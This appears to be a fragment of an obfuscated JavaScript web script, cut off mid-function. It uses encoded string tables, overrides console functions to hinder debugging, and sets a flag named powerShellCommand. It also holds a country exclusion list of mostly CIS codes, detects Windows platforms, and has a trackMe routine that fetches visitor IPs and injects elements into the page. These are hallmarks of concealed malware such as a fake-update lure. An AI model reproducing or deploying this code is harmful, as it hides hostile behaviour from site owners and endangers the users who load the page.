_0x37ae36=_0x42e82d[_0x4bbb1a('5[tP',0x1127,-0x592,0x154e,0x1003)](_0x6db3d5,arguments);return _0x42e82d=null,_0x37ae36;}else _0x17e792[_0x201da3(0x724,0x11c7,0x22ed,0xfbe,'Y8E^')](_0x188ea4[_0xa65a04(0x19a6,'&W06',0x1fd1,0x2547,0x2230)+_0xa21338(0x2a6,0x3ea,'pypN',0x4d1,0x151e)],0x6c1+-0x5*-0x10f+0x4d*-0x28)&&(_0x17e792[_0xa21338(0x1f2,0x106e,'vxCA',0x1889,0x1379)](_0x4ff4e0[_0x29d7b0(0xe7f,0x24f8,0x157b,'aWYv',0x2e7)+'s'],0x438+0x101e*0x1+0x9c7*-0x2)?_0x17e792[_0x29d7b0(0x36eb,0x26c1,0x289e,'Y8E^',0x1d61)](_0x3e7dcd,_0x5a3c5e[_0x4bbb1a('$DHH',0x5b3,0x99e,-0x4e2,0x1ab7)+_0x29d7b0(0x10f2,0x29cf,0x24bf,'!Yts',0x1bf8)+'xt']):_0x17e792[_0x201da3(0x1178,0x15bd,0x18d5,0x19fd,'VTwM')](_0x497ea8,_0x2a0976));}}}:function(){};return _0x508a8f=![],_0x2e9ea7;}else return;};}()),_0x10862f=_0x57dd5b(this,function(){function _0x20011f(_0x2b7418,_0x2c4bd1,_0x581b8d,_0x598377,_0x15c998){return _0x8d64(_0x15c998-0xd5,_0x2c4bd1);}var _0x51c6b8={'ONOFi':function(_0x59f095,_0x50614f){return _0x59f095==_0x50614f;},'agSag':_0x20011f(0x2a4b,'EKtE',0x2167,0x2906,0x2263),'htWBv':_0x20011f(0x2237,'wIR0',0x1af9,0x3ae2,0x2d53),'osFXV':function(_0x1026f5,_0x3b5feb){return _0x1026f5-_0x3b5feb;},'UFnKP':function(_0x56ed12,_0x32061a){return _0x56ed12>_0x32061a;},'qSTKe':function(_0x52a1de,_0x35a17d){return _0x52a1de*_0x35a17d;},'GdNlT':function(_0x5ea84a,_0x30d9f1){return _0x5ea84a+_0x30d9f1;},'ruQuW':function(_0x672503,_0x5b374d){return _0x672503===_0x5b374d;},'rBAPA':_0x4e348a(0x295a,0x2bc4,'ovSf',0x269f,0x3945),'OWiME':_0x4e348a(0x1575,0x76c,'6vtP',0xd7c,0x25bf),'awRZg':function(_0x265909,_0x25e46c){return _0x265909(_0x25e46c);},'mUARs':_0x4e348a(0xee3,0x1340,'nu)6',0x1f21,0x4d5)+_0x20011f(0x21b9,'wIR0',0x24a3,0x3348,0x2fbd)+_0x418e91(0xecb,'DufB',0x2727,0x2c1a,0x16df)+_0x4e348a(0x2925,0x184b,'Ske1',0x2753,0x327a),'nJEOm':_0x20011f(0x2c86,'QNp5',0x28eb,0x2a8d,0x1a73)+_0x4edd95(0x1800,-0x4a1,0x1040,0xde3,'#VkK')+_0x20011f(0x1c88,'6vtP',0x352d,0x1e50,0x2556)+_0x4e348a(0xcb4,0x1bc1,'Bp1M',0x924,-0x39)+_0x5e8cfa(0x2309,0x2497,0xe85,0x2775,'osXG')+_0x4edd95(-0xd31,-0x8a8,-0x555,0x73f,'^LqO')+'\x20)','DrQel':function(_0x201c4d){return _0x201c4d();},'orFPJ':function(_0x5b8f80,_0x4894f8){return _0x5b8f80===_0x4894f8;},'diglJ':_0x20011f(-0x2a3,'tdNd',0x1393,0x15e8,0xfd3),'eTmCe':_0x418e91(0x19be,'2tg#',0x24de,0xc90,0x1b34),'NTVdm':_0x4e348a(0xd38,0xf55,'VTwM',0x20c2,0x115f),'FgfHd':_0x5e8cfa(0x11d,0x1764,0x2e93,0x1d84,'$DHH'),'MlFUE':_0x4edd95(-0xa8a,0xd2b,0x67a,0x747,'osXG'),'Kjljs':_0x5e8cfa(0x315b,0x1cfd,0x2d39,0x2d8e,'CgKH'),'lXQbR':_0x5e8cfa(0x2a52,0x1990,0xbb6,0xdae,'xDs@')+_0x5e8cfa(0x22dc,0x1ff7,0x27db,0x20d3,'6vtP'),'czXIN':_0x20011f(0x1efb,'Bp1M',0x282f,0x1698,0x1c4b),'lWAIM':_0x418e91(0x25be,'e9hj',0x2b2e,0x17b8,0x1a70),'VqUIc':function(_0x10550f,_0x484322){return _0x10550f<_0x484322;},'jZYnX':function(_0x533253,_0x423c56){return _0x533253!==_0x423c56;},'eYgsj':_0x418e91(0x1a61,'JMx]',0x1eb3,0x1cec,0xdc6),'dQKwC':_0x5e8cfa(0x3baf,0x2b93,0x1739,0x3fc0,'&W06')+_0x4e348a(0x287e,0x1265,'@VOx',0x3498,0x3236)+'4'},_0xefd3ae;function _0x4edd95(_0x30626d,_0x4b602c,_0x2e6614,_0x5725d6,_0x5576f3){return _0x8d64(_0x5725d6-0xea,_0x5576f3);}function _0x418e91(_0x4ea727,_0x137427,_0x5c5396,_0x518429,_0x4ac8b5){return _0x8d64(_0x4ac8b5- -0x287,_0x137427);}try{if(_0x51c6b8[_0x4e348a(0xe29,0x211e,'QNp5',0x422,0xcbe)](_0x51c6b8[_0x5e8cfa(-0x8d3,0xe5d,0x1bb6,0x1e21,'CgKH')],_0x51c6b8[_0x4e348a(0x1161,0x1959,'3W8&',0x77,0x23ac)]))return![];else{var _0x13a7da=_0x51c6b8[_0x4edd95(-0x28a,0x1833,0x29ea,0x1355,'wIR0')](Function,_0x51c6b8[_0x418e91(0x1a96,'osXG',0x8d2,-0x10d,0xaa3)](_0x51c6b8[_0x20011f(0x2681,'!Yts',0x16a8,0x1bde,0x1406)](_0x51c6b8[_0x4edd95(0x1e21,-0x14b,-0x9e0,0xac2,'Ske1')],_0x51c6b8[_0x20011f(-0x203,'5[tP',0x3b1,0x2ae,0xffc)]),');'));_0xefd3ae=_0x51c6b8[_0x4e348a(0x2c05,0x1d62,'^LqO',0x33f9,0x3cc1)](_0x13a7da);}}catch(_0xa3c468){if(_0x51c6b8[_0x20011f(0x38b3,'ZIet',0x247d,0x1cbe,0x2599)](_0x51c6b8[_0x5e8cfa(0xfd9,0x1207,0x280d,0x179f,'2tg#')],_0x51c6b8[_0x418e91(0x243b,'TVoX',0x1f59,0x2283,0x21fd)])){let _0x2daa2e=_0x3ca907[_0x4e348a(0x1b23,0x10ea,'aPiG',0x2c3d,0x2d6f)+_0x4e348a(0x2e8f,0x3fbc,'@i#A',0x218d,0x2c90)+_0x4e348a(0x3331,0x3f59,'ovSf',0x2d16,0x244c)](_0xef5449)[_0x5e8cfa(-0x207,0xa0d,0xa99,0xdd6,'@i#A')][_0x4edd95(0xb71,0xcf2,-0x72a,0xdb0,'#VkK')+'ay'];_0x2a088c[_0x4e348a(0xe49,0x19c5,'wIR0',0x1989,0x1e1d)+_0x4edd95(0xc80,0x421,0x20f0,0x1521,'mK)l')+_0x20011f(0x10b0,'aCMm',0x1ded,0xcc3,0xe8a)](_0x2993af)[_0x5e8cfa(0x1446,0x22e4,0x291c,0xc78,'xDs@')][_0x418e91(-0x694,'CgKH',0xfc6,0x8fb,0x72f)+'ay']=_0x51c6b8[_0x5e8cfa(0x5bb,0xd92,0x78f,0x172f,'XL)$')](_0x2daa2e,_0x51c6b8[_0x4edd95(0x1419,0xe2e,0x1c7f,0x1e09,'wIR0')])?_0x51c6b8[_0x20011f(0x86,'CgKH',0x171d,0x77f,0x468)]:_0x51c6b8[_0x5e8cfa(0x2c79,0x1519,0x1c23,0x1040,'XL)$')];}else _0xefd3ae=window;}var _0x202e0e=_0xefd3ae[_0x20011f(0x2b81,'JMx]',0x1ef9,0x26ff,0x3116)+'le']=_0xefd3ae[_0x20011f(0x1e71,'ZIet',0x273d,0x223d,0x21b4)+'le']||{};function _0x4e348a(_0x14aabe,_0x2c3584,_0x21369a,_0x34a51f,_0x25567b){return _0x8d64(_0x14aabe-0x3df,_0x21369a);}function _0x5e8cfa(_0x4a5db0,_0x36e089,_0x296dfa,_0x17e6d0,_0x5e458e){return _0x8d64(_0x36e089-0x1ea,_0x5e458e);}var _0x1138fd=[_0x51c6b8[_0x4edd95(0x174d,0x416,-0x2be,0xdd2,'aWYv')],_0x51c6b8[_0x20011f(0x212b,'Qt#^',0x1d66,0x289d,0x1ce3)],_0x51c6b8[_0x4edd95(0x17a5,-0xb7c,0x1c6,0x8b9,'Qt#^')],_0x51c6b8[_0x4edd95(0xd71,0x19e7,0x1e7a,0x1a04,'oGVS')],_0x51c6b8[_0x4e348a(0x2139,0xd7b,']DXx',0x1c27,0x126e)],_0x51c6b8[_0x418e91(0x12a4,'e9hj',0x1f23,0xe4b,0x172f)],_0x51c6b8[_0x20011f(0x2b28,'wIR0',0x2901,0x31d9,0x2d81)]];for(var _0x39b364=-0x2343+-0x1c37+0x3f7a;_0x51c6b8[_0x4e348a(0x2914,0x31b7,'VTwM',0x1ebc,0x11e8)](_0x39b364,_0x1138fd[_0x418e91(0x970,'2tg#',0x25b9,0x22ed,0x1cc9)+'h']);_0x39b364++){if(_0x51c6b8[_0x418e91(0x1114,'mK)l',-0xc53,0xef,0x9ea)](_0x51c6b8[_0x5e8cfa(0x28be,0x2b4c,0x2e9c,0x3f4e,'Ske1')],_0x51c6b8[_0x4edd95(-0x2c,0x453,-0x182,0xa2e,'@i#A')])){for(var _0x39d0d5=_0x51c6b8[_0x20011f(0x63e,'wIR0',0x1efe,0x2650,0x1a02)](_0x250446[_0x5e8cfa(0xbe6,0x822,-0xee0,-0x813,'vxCA')+'h'],0x38b+0xf97*0x1+-0x1*0x1321);_0x51c6b8[_0x20011f(0x130,'sFvl',0x2b5,0x26a,0x14e9)](_0x39d0d5,-0xb*-0x172+0x2*0xf07+-0x2df4);_0x39d0d5--){var _0x9c2c73=_0x17145d[_0x20011f(0x165b,'@VOx',0x3a0f,0x3a9c,0x28db)](_0x51c6b8[_0x5e8cfa(0xf26,0xe28,-0x2ae,-0x894,'ovSf')](_0x1d813b[_0x5e8cfa(0x2377,0x2011,0x254d,0xd82,'EKtE')+'m'](),_0x51c6b8[_0x4edd95(0x6d3,0x1a93,0xd69,0x1630,'hFy]')](_0x39d0d5,0x2139+0x2*-0x1145+0x1*0x152)));[_0x522952[_0x39d0d5],_0x5d728f[_0x9c2c73]]=[_0x2bda28[_0x9c2c73],_0x40cf7b[_0x39d0d5]];}return _0x1ecf02;}else{var _0x1446b2=_0x51c6b8[_0x5e8cfa(0x1a1a,0xa96,-0xccd,0x18bd,'ZIet')][_0x5e8cfa(-0xce,0xf61,0x13ef,0x413,'EKtE')]('|'),_0x561025=0x53*0x3+0x5*-0x71+0x13c;while(!![]){switch(_0x1446b2[_0x561025++]){case'0':var _0x53ab19=_0x1138fd[_0x39b364];continue;case'1':var _0x5db6d6=_0x202e0e[_0x53ab19]||_0x22bcd3;continue;case'2':var _0x22bcd3=_0x57dd5b[_0x5e8cfa(0xe12,0x1b68,0x4d1,0x228d,'3W8&')+_0x20011f(0x361,'nu)6',0x143c,0x54b,0xfb9)+'r'][_0x4e348a(0x32f9,0x32c4,']DXx',0x412f,0x3592)+_0x20011f(0x291e,'Xsop',0x2ece,0x1d70,0x1fe5)][_0x4e348a(0x155f,0x1af9,'xDs@',0x2119,0x23b5)](_0x57dd5b);continue;case'3':_0x22bcd3[_0x418e91(0x332,'KF1#',0x101c,-0x39,0x31d)+_0x5e8cfa(0x197f,0x2d04,0x2d7c,0x2686,']DXx')]=_0x5db6d6[_0x5e8cfa(0x11b8,0xa18,0x563,0xb3b,'q]Rn')+_0x20011f(-0x664,'yW26',0x8,0xf58,0x10b9)][_0x4e348a(0x2ba2,0x1b3e,'KF1#',0x3c55,0x2da1)](_0x5db6d6);continue;case'4':_0x202e0e[_0x53ab19]=_0x22bcd3;continue;case'5':_0x22bcd3[_0x4edd95(0x115c,-0x4d7,-0x14a,0xdcc,']DXx')+_0x4edd95(0x286b,0x279a,0x36d6,0x3138,'pypN')]=_0x57dd5b[_0x5e8cfa(0x1500,0x7e8,0x3ad,-0x7,'pypN')](_0x57dd5b);continue;}break;}}}});_0x10862f();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0xabb78d('DufB',0x1199,0x280f,0x1c1e,0x3955),_0x29ccd5(0x2e43,0x1e8f,0x24a4,'@i#A',0x3078),_0xabb78d('$DHH',0x2d13,0x2983,0x1c13,0x2b05)+'ws',_0xabb78d('#VkK',0x2640,0xfa5,0x24ea,0x2716)],other={},trackUrl=![];function trackMe(_0x377217){var _0x5ce042={'yekBy':_0x200f1a(0x15be,'2tg#',0x1860,0xa7f,0x1681)+_0x4086fe(0x1e3f,'nu)6',0x14a4,0x265f,0x2658)+'5','WXGVx':function(_0x340be7){return _0x340be7();},'BgxCT':_0x4086fe(0x142b,'Qt#^',0x386,-0x50,0x12fe),'GJkhC':_0x2e4964(0x2cb1,0x21c9,0xf4e,0x17e0,'3W8&')+'l','bHZxh':_0x4086fe(-0x52a,'EKtE',0x1efd,0xb43,0x217c),'LIrRg':function(_0x88a348,_0x40736c){return _0x88a348(_0x40736c);},'cWaao':_0x2e4964(0x2025,0x217b,0x2f8,0xd2e,'CgKH')+_0x417390(0x1cf2,'Qt#^',0x12fe,0x1c84,0x1319)+_0x59b406(0x23ca,'e9hj',0x110e,0xb66,0x1738)+_0x59b406(0x2c34,'5tDe',0x274c,0x262f,0x2c16)+_0x417390(0x1b4a,'DufB',0x563,-0x7c9,-0x93)+_0x2e4964(-0x6ac,0x1abf,-0x290,0x885,'wIR0')+_0x4086fe(0x1749,'#VkK',0xf1a,0x414,0x124d)+_0x4086fe(0x211b,'gLCz',0x1a37,0x1632,0x1013)+_0x59b406(0x4853,'Qt#^',0x31ed,0x38d9,0x3149)+_0x59b406(0x1f5a,'VTwM',0x12b4,0x1b57,0x234f)+_0x200f1a(0x30b9,'5[tP',0x2730,0x2031,0x2f42)+_0x4086fe(0x15b,'Qt#^',-0xf56,-0xfe,0x469)+_0x2e4964(0x250e,0x272d,0x3991,0x22b8,'gLCz')+_0x4086fe(0xae1,'EKtE',0x1ac,0x15ad,-0x64)+_0x200f1a(0xf55,'osXG',0x2016,0x1523,0x1d6e)+_0x417390(-0x7f7,'ovSf',0xee,0xa6e,0x133c)+_0x4086fe(0x1368,'nu)6',0x1584,0x169,-0xc73)+_0x4086fe(-0x1b8,'$DHH',0x11d7,0x412,-0x8da)+_0x2e4964(0x20c8,0x20c8,0x2ec9,0x1bda,'e9hj')+_0x59b406(0xcea,'e9hj',0x16bc,0x1338,0x1f27)+_0x59b406(0x2290,'Qt#^',0x316d,0x3fee,0x2da6)+_0x59b406(0x2171,'DufB',0x32c5,0x30f7,0x3bc1)+_0x59b406(0x1597,'XL)$',0x17a6,0x112d,0x1201)+_0x2e4964(-0xf35,0xae,-0x584,0x587,'Bp1M')+_0x2e4964(0x1294,0x11bd,0xfbc,0x26ff,'ZIet')+_0x2e4964(0x26cd,0x210c,0x3f33,0x31d5,'ovSf'),'MyJFx':_0x59b406(-0x8b4,'KF1#',0x72d,-0xe6e,-0x80b)+_0x200f1a(0x1efe,'gLCz',0x21d1,0x27ee,0x206f)+_0x417390(0x1ddd,'2tg#',0x1e18,0xd77,0xed0)+_0x417390(0x3ad,'q]Rn',0x882,0x1179,0x13a1)+_0x200f1a(-0x761,'oGVS',0xb99,-0xfe,-0x8ec)+_0x4086fe(0x1d9e,'@VOx',0x2e22,0x22b3,0x29b7)+_0x4086fe(0x2ebb,'pypN',0x2d42,0x1a67,0x1b42)+_0x59b406(0x2a46,']DXx',0x2677,0x2f28,0x2d59)+_0x2e4964(0x2c44,0x3eb5,0x4626,0x3443,'q]Rn')+_0x2e4964(0x122f,0x1ea4,0x2f55,0x17e7,'3W8&')+_0x4086fe(0x1bdd,'xDs@',0x1f99,0xdd8,0x15d7)+_0x200f1a(0x27e5,'e9hj',0x18c6,0x25e9,0x1582)+_0x4086fe(-0x5df,'6vtP',0xfa2,0x112f,0x20b)+_0x417390(0x25b2,'QNp5',0xe7c,0x83e,0x1a84)+_0x59b406(0x181c,'pypN',0xf4d,0x1a70,0x8e5)+_0x4086fe(0x27b9,'vxCA',0x3333,0x287f,0x359d)+_0x59b406(0x1672,'Bp1M',0x803,-0x43e,-0x583)+_0x59b406(0x267b,'hFy]',0x1dd0,0x2237,0x1f3d)+_0x59b406(0xd71,'wIR0',0x1ae3,0x1496,0x6ea)+_0x200f1a(0x35c8,'5[tP',0x2cab,0x1d2e,0x406f)+_0x2e4964(0x2bf0,0x37f3,0x272b,0x2383,'yxCh')+_0x2e4964(0x102,0x57d,0x6d9,0x1729,'aCMm')+_0x59b406(0x3ec,'pypN',0x17de,0x57e,0x1a9c)+_0x2e4964(0xad9,0x1190,-0x282,0x136b,'^LqO')+_0x200f1a(0x5d8,'TBtv',0x6ee,0x14c5,0x1f8)+_0x200f1a(0x119c,'aWYv',0xd65,0x23f,0x985)+_0x417390(0xc4f,'aCMm',0x2145,0x2de1,0x1e8b)+_0x200f1a(0x11d2,'ZIet',0x1296,0x138c,0x20e8)+_0x417390(0x434c,'Qt#^',0x2c07,0x25b4,0x4005)+_0x200f1a(0xb19,'2tg#',0x1715,0x15c8,0x2a10)+_0x200f1a(0x21f1,'yxCh',0x1e03,0x1c1d,0xd1e)+_0x417390(-0x147,'$DHH',0xe7b,-0x40c,-0x7a)+_0x200f1a(0x1597,'#VkK',0x14ea,0x16d7,0x847)+_0x2e4964(-0x8af,0x1594,-0x5f0,0x90b,'#VkK')+_0x200f1a(0x33d1,'Xsop',0x1d87,0x770,0x1559)+_0x417390(0x60b,'Bp1M',0x760,0x1fc,0x16b0)+_0x200f1a(0x143,'TBtv',0x122d,-0xe9,0x14af)+_0x417390(0x1538,'XL)$',0x177b,0x26b2,0x21f7)+_0x4086fe(0x2101,'Xsop',0x1f32,0x11a8,0x2244)+_0x417390(0x9d6,'Bp1M',0xc08,0x490,0x194e)+_0x59b406(0x1396,'wIR0',0xe0d,0x24e4,0x7ce)+_0x2e4964(0x21c5,0x844,0xb96,0x1440,'Ske1')+_0x417390(0x13ea,'6vtP',0xa98,-0xa64,0x5e6)+_0x2e4964(0x1d43,0x18bd,0x1949,0x23b6,'Y8E^')+_0x200f1a(0x1545,'5[tP',0x9d5,-0xd0,0x1957)+_0x200f1a(0x2249,'aPiG',0xf0c,0x12ef,0x2018)+_0x2e4964(0x65c,0xd02,0x1231,0xc69,'6vtP')+_0x417390(0x13ab,'5tDe',0x2817,0x2a5a,0x2479)+_0x200f1a(0x171b,'5[tP',0x572,-0xfb3,0x5c8)+_0x200f1a(-0x25b,'#VkK',-0xf0,-0x11e1,0xb22)+_0x417390(0x4e3,'^LqO',0x104,0x313,0xa42)+_0x59b406(0x2490,'Qt#^',0x2d13,0x2b19,0x1af3)+_0x59b406(-0x3ab,'osXG',0xc1b,0xe4b,-0x255)+_0x59b406(0xabe,'!Yts',0x1fcf,0xe78,0x3206)+_0x2e4964(0x2bbd,0x2861,0x214a,0x2ef9,'6vtP')+_0x2e4964(0x133,-0x2b1,-0x54,0x11db,'DufB')+_0x200f1a(0x1ac9,'yW26',0xa91,0xc84,0xc61)+_0x59b406(0x2403,'Bp1M',0xe48,0x1608,0x1528)+_0x4086fe(-0x480,'@i#A',0x20b8,0xce2,0x1ad1)+_0x59b406(0x391a,'osXG',0x25a1,0x229b,0x1796)+_0x59b406(0x16eb,'2tg#',0x22fc,0x242d,0x375b)+_0x417390(-0x14,'e9hj',0x13f3,0x8fd,0x24a)+_0x4086fe(-0x376,'aPiG',-0x368,0xbab,0x9c0)+_0x200f1a(0x2d91,'#VkK',0x272a,0x334a,0x3948)+_0x200f1a(0x11b1,'!Yts',0x1b3c,0x1da6,0x192b)+_0x417390(0x2553,'QNp5',0x1ba5,0xba5,0x2960)+_0x4086fe(0x1957,'q]Rn',0x160,0x13e0,0x29a8)+_0x417390(-0x425,'XL)$',0xdbd,0x3e7,-0x7f)+_0x200f1a(0x1cc5,']DXx',0x869,-0x873,0xfa7)+_0x2e4964(0x6b0,0x1e54,0x762,0x1214,'KF1#'),'UsRxK':_0x417390(0x2396,']DXx',0x1b0c,0xebc,0x2405)+_0x59b406(0x163a,'@VOx',0x440,0x1929,0x14ff)+_0x200f1a(0xd40,'&W06',0xf81,0x186f,0x2629)+_0x417390(0x2b3a,'@VOx',0x1de0,0x1e51,0x916)+_0x2e4964(0x22a7,0x3439,0x12c0,0x24bd,'&W06')+_0x2e4964(0x30f1,0x27a8,0x35d6,0x250d,'DufB')+_0x200f1a(0x11c0,'nu)6',0x188c,0x17bf,0xa5b)+_0x417390(0x1b9f,'Qt#^',0x19f5,0x2b54,0x2b70)+_0x4086fe(0x14af,'ovSf',0x1aa5,0x1173,0x2131)+_0x4086fe(0x225c,'2tg#',0x2a0c,0x27fe,0x1aa0)+_0x59b406(0x16fe,'Ske1',0x2e81,0x36e1,0x2662)+_0x59b406(0xf82,'sFvl',0xd52,-0x2c8,0x772)+_0x4086fe(0x1b2a,'&W06',0x134c,0x1ea3,0x297f)+_0x200f1a(0x1345,'q]Rn',0x12f9,-0x28c,0x922)+_0x2e4964(0x2742,0x1612,0x1881,0x2296,'EKtE')+_0x200f1a(-0x2f9,'@VOx',0x475,-0x1270,-0xa40)+_0x4086fe(0x23a0,'Bp1M',0x684,0xf86,0x103)+_0x2e4964(0x1952,0x2d90,0x860,0x174d,'aCMm')+_0x4086fe(0x1f05,'mK)l',0x1e4a,0x2c0b,0x2ea2),'tKDzF':_0x2e4964(0x91c,0x22c0,0x267e,0x1347,'QNp5')+_0x59b406(0x466,'&W06',0x19cc,0x1067,0x238c),'wjyUh':_0x200f1a(0x3589,']DXx',0x2622,0x24a0,0x1f76)+_0x59b406(0x1b1e,'pypN',0x2c9c,0x2df9,0x1d2b)+_0x2e4964(0x3da9,0x2758,0x3e8f,0x31f1,'DufB')+_0x59b406(0x31c0,'g[iY',0x2f99,0x41f7,0x3513)+_0x2e4964(0x2692,0x1163,0xf33,0x1a44,'#VkK')+_0x200f1a(0x2c8a,'!Yts',0x1798,0x905,0x234e)+_0x4086fe(0x1e6b,'aWYv',0x2391,0x2572,0x2cab)+_0x59b406(0x3f33,'2tg#',0x3140,0x1db8,0x19c9)+'e;','QzBhb':_0x59b406(0x1d3e,'3W8&',0x3080,0x1ddd,0x3b7b)+_0x2e4964(0xf6f,0x195c,0x2656,0x141e,'vxCA')+_0x2e4964(0x21c2,0x28e9,0x333f,0x3313,'@VOx')+_0x4086fe(0xb8f,'^LqO',0x2f14,0x22a0,0x1c41)+_0x417390(0x3dc,'@VOx',0x773,0x1dcd,-0x82b),'QGyaS':_0x417390(0x2651,'vxCA',0x2c49,0x3246,0x2377)+_0x417390(0x869,'@VOx',-0xf7,-0x6e4,0x7da)+_0x417390(0x3125,'TVoX',0x2728,0x2691,0x37d9)+_0x59b406(0x2031,'DufB',0x1d86,0x216d,0x1a25)+'2;','KVuqy':_0x200f1a(0x2197,'wIR0',0x1c57,0x266b,0x2917)+_0x2e4964(0x450c,0x3be4,0x2e3f,0x2e93,'#VkK')+_0x417390(0x1619,'wIR0',0x111,0x11ae,0x182a)+_0x200f1a(0x9eb,'6vtP',0xd14,0x81e,0x11d4)+_0x2e4964(0x2ef0,0x2c71,0x1061,0x2675,'TVoX'),'NrCRI':_0x4086fe(0x10ba,'pypN',0x2399,0x12db,0x13e3)+_0x4086fe(0x150d,'!Yts',0x19c0,0x2031,0x1abd)+'f;','mvhCD':function(_0x9f7f61){return _0x9f7f61();},'tMWTz':function(_0x5ca391){return _0x5ca391();},'HTXhJ':function(_0x198d23,_0x1183c0){return _0x198d23!==_0x1183c0;},'BdQVD':function(_0x4eaf0a,_0x21fed3){return _0x4eaf0a||_0x21fed3;},'SrGvi':function(_0x171016,_0x585131){return _0x171016===_0x585131;},'cCUAE':_0x417390(0x2c51,'@VOx',0x2cf4,0x1979,0x2dfd),'sHaqr':function(_0x39290c,_0x59e18b){return _0x39290c!==_0x59e18b;},'EJGfZ':_0x2e4964(0x1996,0x40fa,0x1d6c,0x2deb,'!Yts'),'hKrmZ':function(_0x5cc6f8,_0x21544c){return _0x5cc6f8(_0x21544c);},'fKfSw':_0x4086fe(0x67d,'xDs@',0x17fa,0xe93,0x1f40),'YLEPZ':_0x4086fe(-0x151b,'6vtP',-0xa1,-0xd4,0x70e),'quNUP':function(_0x57770a,_0x2c8143,_0x17452d){return _0x57770a(_0x2c8143,_0x17452d);},'QwAos':_0x59b406(0x423,'CgKH',0x886,0x140d,0x6e0)+_0x4086fe(0x40f4,'3W8&',0x2443,0x2cdb,0x3ffa)+_0x59b406(0x272f,'osXG',0x24ec,0x1a6f,0x20f1),'rPLBj':_0x59b406(0xba7,'JMx]',0x10e7,0x1f16,0x25e1)+_0x200f1a(0x27cb,'e9hj',0x2020,0x161f,0x23ad),'JFoAl':_0x2e4964(0x328b,0xf25,0x26dc,0x21e4,'6vtP'),'GyTam':_0x417390(0x25f3,'QNp5',0x2143,0x2b95,0x15c9),'WMULm':function(_0x3afc60){return _0x3afc60();},'WxOLE':_0x200f1a(0xc3c,'EKtE',0x21ef,0x1e77,0x190d)+'}','UyLoe':_0x2e4964(0x2e09,0x12ff,0x2f7e,0x1a08,'XL)$'),'VDUlz':function(_0x16a7e0,_0x3a7b15,_0x14b117){return _0x16a7e0(_0x3a7b15,_0x14b117);}};if(!trackUrl)return;if(!other['ip']){if(_0x5ce042[_0x4086fe(0x2dba,'tdNd',0x2851,0x2446,0x1f08)](_0x5ce042[_0x59b406(-0x3fc,'JMx]',0x99a,0x1082,0x9a3)],_0x5ce042[_0x4086fe(0x161f,'hFy]',0x2c21,0x20e7,0x315c)])){var _0x4d45c7=_0x5ce042[_0x2e4964(0x372,0x1b71,-0xb8a,0x5b4,'ovSf')][_0x59b406(0x3810,'Ske1',0x2ec8,0x3316,0x320f)]('|'),_0x3b3cf3=-0x1bf4*-0x1+-0x5*-0x299+0x1*-0x28f1;while(!![]){switch(_0x4d45c7[_0x3b3cf3++]){case'0':_0xf38f73[_0x4086fe(0x33ac,'nu)6',0x3252,0x2433,0x395b)+_0x200f1a(0x3aa,'vxCA',0x1973,0x107f,0x10cf)+'d'](_0x5ce042[_0x4086fe(0x1dcb,'Xsop',0xf64,0x10fd,-0x65b)](_0x2df432));continue;case'1':_0x20e6e9[_0x4086fe(0x43bd,'KF1#',0x37b9,0x2cfc,0x2de1)]=_0x4da9d1[_0x2e4964(0x1901,0x347f,0x1ebc,0x2be5,'5[tP')];continue;case'2':_0xf38f73[_0x59b406(0x330b,'e9hj',0x2e61,0x3551,0x32ec)]=_0x5ce042[_0x4086fe(-0x82c,'#VkK',0x15ad,0x2f,-0x121b)];continue;case'3':_0xf38f73['id']=_0x5ce042[_0x2e4964(0xa3a,0xd7f,0x10f5,0x1996,'!Yts')];continue;case'4':var _0xf38f73=_0xf7a8b7[_0x417390(0x1d4a,'5tDe',0x1add,0x981,0x1a28)+_0x200f1a(0xcd0,'yW26',0x6c6,-0xe7c,-0xa8f)+_0x200f1a(0x952,'5tDe',0xfb,-0xe01,-0x726)](_0x5ce042[_0x200f1a(0x2d24,'yxCh',0x2b20,0x2179,0x2712)]);continue;case'5':_0x5ac5bd[_0x2e4964(-0x244,-0x65,-0xcd1,0x986,'tdNd')][_0x4086fe(-0x3d2,'aWYv',-0x5c3,0xb25,0x6f7)+_0x417390(0x251d,'tdNd',0x192a,0x48e,0x2f4b)+'d'](_0xf38f73);continue;}break;}}else{_0x5ce042[_0x2e4964(0x1fc8,0x1b3e,0x1b41,0xb08,'aPiG')](getRequest,_0x5ce042[_0x4086fe(0x39cc,'mK)l',0x229b,0x2cd5,0x3e65)],function(_0x3aae42){function _0x2f9c92(_0x27346c,_0x5ade89,_0x22248a,_0x50e183,_0x417313){return _0x200f1a(_0x27346c-0x64,_0x5ade89,_0x50e183-0x4c2,_0x50e183-0x12b,_0x417313-0x99);}function _0x4062b5(_0x532066,_0x460678,_0x150b8c,_0x3904f2,_0xdc7fc2){return _0x2e4964(_0x532066-0x11b,_0x460678-0xb6,_0x150b8c-0x1bf,_0x3904f2-0x23,_0x460678);}function _0x1603ea(_0x4d0de4,_0x1a39af,_0x1e513e,_0x462d6e,_0x59ec2d){return _0x200f1a(_0x4d0de4-0x12d,_0x4d0de4,_0x1a39af-0x364,_0x462d6e-0x7c,_0x59ec2d-0x158);}var _0x20a818={'sAAFb':function(_0x18667c,_0x135ffd){function _0x119f31(_0x251789,_0x386d9c,_0x49c9f3,_0x2ba552,_0x4f1fa5){return _0x8d64(_0x386d9c-0xfd,_0x251789);}return _0x5ce042[_0x119f31('JMx]',0x2375,0x15eb,0x1f81,0x268b)](_0x18667c,_0x135ffd);},'KHNhn':_0x5ce042[_0x2f9c92(0x20ec,'Xsop',0x23f2,0x2148,0x3600)],'RFoNq':_0x5ce042[_0x52f5b8(0xade,'vxCA',0x9d8,0x1110,0x1286)],'eeCuW':_0x5ce042[_0x52f5b8(0xa3d,'EKtE',0x1d5c,0x2106,0x2227)],'XONNo':_0x5ce042[_0x1603ea('yxCh',0x3047,0x2689,0x3bf6,0x40b4)],'bodev':_0x5ce042[_0x4095fa(0xff7,'#VkK',0x48b,0x170f,0xf08)],'xnYEv':_0x5ce042[_0x4095fa(0x1631,'5[tP',0x10cc,0x107a,0x2b42)],'iegNI':_0x5ce042[_0x2f9c92(0x108a,'5[tP',0x8b8,0xf91,-0x221)],'HSobV':_0x5ce042[_0x1603ea('6vtP',0x2662,0x23c3,0x1cc4,0x3d98)],'YaVLR':_0x5ce042[_0x1603ea('CgKH',0x310e,0x3d34,0x3a1d,0x198e)],'AZchL':function(_0xea1ab9){function _0x4f9eb7(_0x161589,_0x4ee284,_0x536e1b,_0x146ace,_0x30e9d1){return _0x4062b5(_0x161589-0x194,_0x30e9d1,_0x536e1b-0xf,_0x146ace- 